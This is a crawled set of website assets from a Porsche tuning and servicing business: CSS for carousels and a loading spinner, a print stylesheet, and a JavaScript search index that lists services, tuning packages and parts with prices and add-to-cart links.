.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
	border-color: #fff;
}
[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
	border-color: #000000;
}
.owl-theme .owl-controls .owl-nav .disabled {
	opacity: .5;
	cursor: default;
}
.owl-theme .owl-dots {
	position: absolute;
	width: 100%;
	bottom: 20px;
}
[class*=owl-carousel-products-].owl-theme .owl-dots {
	position: relative;
	bottom: -20px;
}
.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.owl-theme .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 5px 7px;
	background: #d6d6d6;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition: opacity 200ms ease;
	-moz-transition: opacity 200ms ease;
	-ms-transition: opacity 200ms ease;
	-o-transition: opacity 200ms ease;
	transition: opacity 200ms ease;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
.owl-theme .owl-dots .owl-dot:hover span {
	background: #000000;
}
.owl-theme .owl-dots .owl-dot.active span {
	background: #000000;
}
.no-js .owl-carousel {
	display: block;
}
#pre-div-ajax{
	position: relative;
	top: 80px
}
#pre-div {
	background-color: #fff;
	bottom: 0;
	height: 100%;
	width: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 10000;
}
.cssload-loader {
	position: absolute;
	left: calc(50% - 31px);
	top: calc(50% - 31px);
	width: 62px;
	height: 62px;
	border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	perspective: 780px;
}

.cssload-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}

.cssload-inner.cssload-one {
	left: 0%;
	top: 0%;
	animation: cssload-rotate-one 1.15s linear infinite;
	-o-animation: cssload-rotate-one 1.15s linear infinite;
	-ms-animation: cssload-rotate-one 1.15s linear infinite;
	-webkit-animation: cssload-rotate-one 1.15s linear infinite;
	-moz-animation: cssload-rotate-one 1.15s linear infinite;
	border-bottom: 3px solid rgb(0,0,0);
}

.cssload-inner.cssload-two {
	right: 0%;
	top: 0%;
	animation: cssload-rotate-two 1.15s linear infinite;
	-o-animation: cssload-rotate-two 1.15s linear infinite;
	-ms-animation: cssload-rotate-two 1.15s linear infinite;
	-webkit-animation: cssload-rotate-two 1.15s linear infinite;
	-moz-animation: cssload-rotate-two 1.15s linear infinite;
	border-right: 3px solid rgb(0,0,0);
}

.cssload-inner.cssload-three {
	right: 0%;
	bottom: 0%;
	animation: cssload-rotate-three 1.15s linear infinite;
	-o-animation: cssload-rotate-three 1.15s linear infinite;
	-ms-animation: cssload-rotate-three 1.15s linear infinite;
	-webkit-animation: cssload-rotate-three 1.15s linear infinite;
	-moz-animation: cssload-rotate-three 1.15s linear infinite;
	border-top: 3px solid rgb(0,0,0);
}







@keyframes cssload-rotate-one {
	0% {
		transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
	}
	100% {
		transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
	}
}

@-o-keyframes cssload-rotate-one {
	0% {
		-o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
	}
	100% {
		-o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
	}
}

@-ms-keyframes cssload-rotate-one {
	0% {
		-ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
	}
	100% {
		-ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
	}
}

@-webkit-keyframes cssload-rotate-one {
	0% {
		-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
	}
	100% {
		-webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
	}
}

@-moz-keyframes cssload-rotate-one {
	0% {
		-moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
	}
	100% {
		-moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
	}
}

@keyframes cssload-rotate-two {
	0% {
		transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
	}
	100% {
		transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
	}
}

@-o-keyframes cssload-rotate-two {
	0% {
		-o-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
	}
	100% {
		-o-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
	}
}

@-ms-keyframes cssload-rotate-two {
	0% {
		-ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
	}
	100% {
		-ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
	}
}

@-webkit-keyframes cssload-rotate-two {
	0% {
		-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
	}
	100% {
		-webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
	}
}

@-moz-keyframes cssload-rotate-two {
	0% {
		-moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
	}
	100% {
		-moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
	}
}

@keyframes cssload-rotate-three {
	0% {
		transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
	}
	100% {
		transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
	}
}

@-o-keyframes cssload-rotate-three {
	0% {
		-o-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
	}
	100% {
		-o-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
	}
}

@-ms-keyframes cssload-rotate-three {
	0% {
		-ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
	}
	100% {
		-ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
	}
}

@-webkit-keyframes cssload-rotate-three {
	0% {
		-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
	}
	100% {
		-webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
	}
}

@-moz-keyframes cssload-rotate-three {
	0% {
		-moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
	}
	100% {
		-moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
	}
}


@media (max-width: 767px) {
	.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before,
	.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before{
		top: 9px;
		left: 9px;
		transform: none;
		height: 17px;
		width: 17px;
		border: none;
	}
	.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before{
		transform: rotate(180deg)
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/print.css
body_size: 553
content:
label.ulmod-read-more-trigger{font-size:16px;font-weight:700;background:none;border-radius:30px;border:1px solid #ec1c24 !important;margin:10px auto;padding:7px 22px;clear:both;letter-spacing:1px}.lof-gallery .gallery_title h3{text-align:left}.lof-gallery .gallery_title h3 span{color:#000;text-align:left;font-weight:bold;text-transform:capitalize}label.ulmod-read-more-trigger:hover{background:#ec1c24 !important;border-color:#ec1c24 !important;transition:all .5s}label.ulmod-read-more-trigger:hover::before{color:#fff}.gallery_content .owl-carousel .owl-nav .owl-prev{background:#ec1c24 !important}.gallery_content .owl-carousel .owl-nav .owl-next{background:#ec1c24 !important}.gallery_content .owl-carousel .owl-prev:hover{background:#000 !important}.gallery_content .owl-carousel .owl-next:hover{background:#000 !important}.owl-carousel.products{list-style:none;padding:0;margin:0}.owl-carousel.products .owl-item .product-item{margin:0;display:block;padding:0;background:#f6f7f7;border-bottom:4px solid #eaeae9}.owl-carousel.products .owl-item .product-item .price-box{margin:0}.owl-carousel.products .owl-item .product-item .product-item-info{text-align:center}.owl-carousel.products .product-item-details{float:none;padding:0px 10px 10px;text-align:left}.owl-carousel.products .owl-stage-outer{padding:0}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after{display:none !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:hover:after{display:none !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after{display:none !important}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:hover:after{display:none !important}.products.products-grid.products-related,.products.products-grid.products-upsell{margin:0 !important;padding:0 !important}.slider-block .block-title{text-transform:uppercase;margin:0;padding-bottom:15px}.footer-inner .block{margin-bottom:0}@media (max-width:1360px){[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev{left:-15px !important;top:50% !important;margin-top:-17px !important;margin-right:0 !important}[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next{right:-15px !important;top:50% !important;margin-right:0 !important;margin-top:-17px !important}}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/media/mageplaza/search/default_0.js?v=18
body_size: 32382
content:
;var mp_products_search = [{"value":"996 Turbo Engine Rebuild Upgraded","s":"996TUBUILD","c":["14","1","2","3"],"d":"996 Turbo Engine Rebuild Upgraded","p":18500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14446184_1348906771788371_4848498991982211930_n.jpg","u":"996-3-6-engine-upgraded.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/15\/"},{"value":"996 Turbo - 9e40","s":"996T9e40","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":2925,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-stage-1-9e40.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/17\/"},{"value":"Girodisc Front 350mm 2-piece Rotor Upgrade","s":"A1-019","c":["13","1","2","3","104","1","2","3","13"],"d":"This fits the following models\r\nPorsche 996 GT3 MK1 and MK2 with PCCBPorsche 996 GT2 with PCCBPor...","p":1140,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_8.jpg","u":"porsche-girodisc-a1-019.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/23\/"},{"value":"Girodisc 2pc Front Rotor 350mm","s":"A1-032","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware for following models\r\nPorsche 996 C4SPorsche 996 TurboP...","p":1090,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1.jpg","u":"porsche girodisc front 350mm 2-piece rotor upgrade a1-032.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/27\/"},{"value":"Girodisc Front 340mm 2-piece Rotor Upgrade","s":"A1-031","c":["13","1","2","3","84","1","2","3","13","104","1","2","3","13"],"d":"340mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 996 C2 \/ C4Porsche 9...","p":998,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_17.jpg","u":"porsche-girodisc-a1-031.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/28\/"},{"value":"Girodisc Rear 325mm 2-piece Rotor Upgrade","s":"A2-033","c":["13","1","2","3","104","1","2","3","13"],"d":"325mm Upgrade with spacers &amp; hardware for the following models\r\nPorsche 996 C2 \/ C4Porsche 99...","p":995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_20.jpg","u":"porsche-girodisc-a2-033.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/29\/"},{"value":"Porsche Brake Fluid Change","s":"BFC","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 2 years","p":85,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/r\/brakes.jpg","u":"porsche-brake-fluid-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/33\/"},{"value":"Porsche Boost Leak Check","s":"BLC","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Service of your pressure components to ensure that the pressure system is leak free - recommend e...","p":195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/o\/boost.jpg","u":"porsche-boost-leak-check.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/36\/"},{"value":"Minor Service","s":"SVC20KPANDIE","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_10.jpg","u":"svc20kpandie.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/44\/"},{"value":"Porsche Standard Geometry","s":"GEOSTD","c":["49","1","2","7"],"d":"Geometry to standard Porsche specifications","p":200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/e\/geometry_1.jpg","u":"porsche-standard-geometry.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/48\/"},{"value":"Porsche 964 6K Service","s":"SVC6K964","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":310,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4.jpg","u":"porsche-964-6k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/50\/"},{"value":"Porsche 964 12K Service","s":"svc12k964","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":650,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1.jpg","u":"porsche-964-12k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/51\/"},{"value":"Porsche 964 Turbo 12K Service","s":"svc12k964t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":700,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image.jpg","u":"porsche-964-turbo-12k-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/59\/"},{"value":"Wheel Refurb","s":"Wheelrefurb","c":[],"d":"Wheel Refurb","p":475,"i":"placeholder\/default\/9e-logo_4.jpg","u":"wheelrefurb.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/64\/"},{"value":"Headlights Refurb","s":"HLREFURB","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Are you headlights looking dull and discoloured.....","p":135,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/h\/e\/headlamps_2.jpg","u":"hlrefurb.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/65\/"},{"value":"Air Con Regas","s":"aircon","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air Con Regas","p":70,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icons-01.png","u":"aircon.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/66\/"},{"value":"Porsche Custom Geometry","s":"geocus","c":["49","1","2","7","7","1","2","49"],"d":"Geometry Custom - Price from","p":275,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/e\/geometry.jpg","u":"porsche-custom-geometry.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/72\/"},{"value":"Pre Purchase Inspection (PPI)","s":"ppi","c":[],"d":"PPI","p":195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/e\/geometry_2.jpg","u":"ppi.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/74\/"},{"value":"Major Service","s":"svc40kpandie","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_11.jpg","u":"svc40kpandie.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/77\/"},{"value":"996 Turbo - 9e38","s":"996T9e38","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":6895,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-stage-2-9e38.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/78\/"},{"value":"996 Turbo X50\/S\/GT2 - 9e38","s":"996TX509e38","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":4125,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-x50sgt2-stage-1-9e38.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/79\/"},{"value":"996 Turbo X50\/S\/GT2 - 9e35","s":"996TX509e35","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7995,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-x50sgt2-stage-2-9e35.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/80\/"},{"value":"996 Turbo X50\/S\/GT2 - 9e30","s":"996T9e30","c":["27","1","2","3"],"d":"Stage 3 Tuning package","p":16995,"i":"placeholder\/default\/9e-logo_4.jpg","u":"996-turbo-stage-3-9e30.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/81\/"},{"value":"996 Turbo Engine Rebuild Stock","s":"996tsbuild","c":["14","1","2","3"],"d":"996 Turbo Engine Rebuild Stock","p":15500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14446184_1348906771788371_4848498991982211930_n_1.jpg","u":"996-3-6-engine-stock-471.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/82\/"},{"value":"997.1 Turbo Engine Rebuild Stock","s":"9971trebuildstock","c":["14","1","2","3"],"d":"997.1 Turbo Engine Rebuild Stock","p":15500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14446184_1348906771788371_4848498991982211930_n_1_1.jpg","u":"9971-3-6-engine-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/83\/"},{"value":"997.1 Turbo Engine Rebuild Upgraded","s":"9971trebuildupgraded","c":["14","1","2","3"],"d":"997.1 Turbo Engine Rebuild Upgraded","p":18500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14446184_1348906771788371_4848498991982211930_n_2.jpg","u":"9971-3-6-engine-upgraded.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/84\/"},{"value":"996 Engine Rebuild Stock","s":"996nashortblock","c":["14","1","2","3"],"d":"996 Engine Rebuild Stock using new Porsche short block on exchange","p":9200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/e\/n\/engine.jpg","u":"996-engine-stock-sb.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/85\/"},{"value":"996 Engine Rebuild Upgraded","s":"996nahartech","c":["14","1","2","3"],"d":"996 Engine Rebuild Stock closed deck aluminium alloy cylinders with Nikiski plating to all 6 cyli...","p":8200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/n\/i\/nikasil-liners-complete.jpg","u":"996-engine-stock-ht.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/86\/"},{"value":"Porsche Panamera Minor Service","s":"svc20kpan","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_12.jpg","u":"svc20kpan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/91\/"},{"value":"Major Service","s":"svc40kpand","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_19.jpg","u":"svc40kpand.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/92\/"},{"value":"Minor Service","s":"svc20kpan4","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_14.jpg","u":"svc20kpan4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/97\/"},{"value":"Major Service","s":"svc40kpan4","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_2.jpg","u":"svc40kpan4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/98\/"},{"value":"Minor Service","s":"svc20kpan4S","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_9.jpg","u":"svc20kpan4s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/103\/"},{"value":"Major Service","s":"svc40kpan4S","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_20.jpg","u":"svc40kpan4s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/104\/"},{"value":"Minor Service","s":"svc20kpanGTS","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_17.jpg","u":"svc20kpangts.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/110\/"},{"value":"Major Service","s":"svc40kpanGTS","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":420,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_1_23.jpg","u":"svc40kpangts.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/111\/"},{"value":"Minor 